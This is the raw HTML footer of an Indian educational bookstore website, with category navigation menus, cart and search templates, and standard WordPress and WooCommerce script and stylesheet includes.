            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;PREMIUM EDITION( With FREE Practical Based MCQ &amp;amp; Practical Notebook) Paperback&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"3e137a16b8","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3e137a16b8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"c319a99a60","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"acdedf5f4c","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
